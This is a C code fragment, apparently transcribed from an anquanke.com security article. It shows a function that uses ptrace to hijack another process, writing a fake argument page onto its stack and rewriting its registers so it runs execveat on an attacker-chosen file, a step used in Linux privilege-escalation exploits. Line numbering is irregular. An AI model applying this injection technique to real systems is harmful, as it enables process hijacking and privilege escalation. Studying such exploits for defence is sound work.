 3
2 // execveat(exec_fd, path, argv, envv, flags) and wait for it to finish, the process itself gets a new argv[0]
1 // exec in process(pid)
112 static void force_exec_and_wait(pid_t pid, int exec_fd, char* arg0)
1 {
2     struct user_regs_struct regs;
3     struct iovec iov = { .iov_base = &regs, .iov_len = sizeof(regs) };
4     SAFE(ptrace(PTRACE_SYSCALL, pid, 0, NULL));
5     SAFE(waitpid(pid, &dummy_status, 0));
6     SAFE(ptrace(PTRACE_GETREGSET, pid, NT_PRSTATUS, &iov));
7
8     /* set up indirect arguments */
9     unsigned long scratch_area = (regs.rsp - 0x1000) & ~0xfffUL;
10     struct injected_page {
11         unsigned long argv[2];
12         unsigned long envv[1];
13         char arg0[8];
14         char path[1];
15     } ipage = {
16         .argv = { scratch_area + offsetof(struct injected_page, arg0) }
17     };
18     strcpy(ipage.arg0, arg0);
19     for (int i = 0; i < sizeof(ipage) / sizeof(long); i++) {
20         unsigned long pdata = ((unsigned long*)&ipage)[i];
21         SAFE(ptrace(PTRACE_POKETEXT, pid, scratch_area + i * sizeof(long),
22             (void*)pdata));
23     }
24
25     /* execveat(exec_fd, path, argv, envv, flags) */
26     regs.orig_rax = __NR_execveat;
27     regs.rdi = exec_fd;
28     regs.rsi = scratch_area + offsetof(struct injected_page, path);
29     regs.rdx = scratch_area + offsetof(struct injected_page, argv);
30     regs.r10 = scratch_area + offsetof(struct injected_page, envv);
31     regs.r8 = AT_EMPTY_PATH;
32
33     SAFE(ptrace(PTRACE_SETREGSET, pid, NT_PRSTATUS, &iov));
34     SAFE(ptrace(PTRACE_DETACH, pid, 0, NULL));
35     SAFE(waitpid(pid, &dummy_status, 0));
36 }
安全客（www.anquanke.com）